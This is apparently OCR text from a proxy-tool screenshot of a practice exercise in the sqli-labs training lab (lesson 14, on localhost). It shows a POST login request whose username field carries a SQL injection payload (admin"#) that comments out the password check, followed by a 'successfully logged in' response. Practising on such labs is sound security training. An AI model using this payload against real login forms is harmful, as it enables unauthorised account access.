 Request
Raw Params Headers Hex
POST /sqli-labs/less-14/ HTTP/1.1
Host: localhost
Content-Length: 35
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-12/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin"#&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN